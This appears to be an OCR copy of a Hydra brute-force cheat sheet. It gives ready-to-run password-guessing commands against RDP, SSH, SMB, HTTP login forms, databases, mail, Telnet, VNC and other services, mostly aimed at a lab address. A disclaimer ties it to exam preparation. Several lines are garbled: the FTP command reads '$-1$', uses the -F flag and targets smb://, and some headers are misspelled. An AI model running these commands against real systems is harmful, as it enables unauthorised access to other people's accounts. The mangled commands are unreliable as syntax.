

Hydra Cheat Sheet

**GUI** 

xhydra

## RDP

```
hydra -V -f -L usernames.txt -P passwords.txt rdp://10.0.2.5 -V
```
### **SSH**

hydra -l root -P passwords.txt -f ssh://10.0.2.5 -V

## **SMR**

hydra -l Administrator -P passwords.txt -f smb://10.0.2.5 -V

## **FTP**

hydra  $-1$  root  $-P$  passwords.txt  $-F$  smb://10.0.2.5  $-V$ 

# HTTP Basic Auth

hydra -L users.txt -P password.txt 10.0.2.5 http-get /login/ -V

# HTTP Post

hydra -L users.txt -P password.txt 10.0.2.5 http-post-form "/path/index.php:name=^USER^&password=^PASS^&enter=Sign+in:Login name or password is incorrect" -V

#### IMAP

hydra -l root -P passwords.txt -f imap://10.0.2.5 -V

#### **MySQL**

hydra -L usernames.txt -P pass.txt -f mysql://10.0.2.5 -V

POP

hydra -l USERNAME -P passwords.txt -f pop3://10.0.2.5 -V

# Redis

hydra –P password.txt redis://10.0.2.5 -V

#### Rexec

hydra -l root -P password.txt rexec://10.0.2.5 -V

### Rlogin

hydra -l root -P password.txt rlogin://10.0.2.5 -V

# **RSH**

hydra -L username.txt rsh://10.0.2.5 -V

# **Disclaimer** – This cheat sheet was created to help people with exams. It is not for the purposes of hacking public infrastructure.



# Hydra Cheat Sheet

# **RSP**

hydra -l root -P passwords.txt <IP> rtsp

# **SMTP**

hydra -l <username> -P /path/to/passwords.txt <IP> smtp -V

hydra -l <username> -P /path/to/passwords.txt -s 587 <IP> -S -v -V #Port 587 for SMTP with SSL

## Telnet

hydra -l root -P passwords.txt [-t 32] <IP> telnet

## VNC

hydra -L /root/Desktop/user.txt –P /root/Desktop/pass.txt -s <PORT> <IP> vnc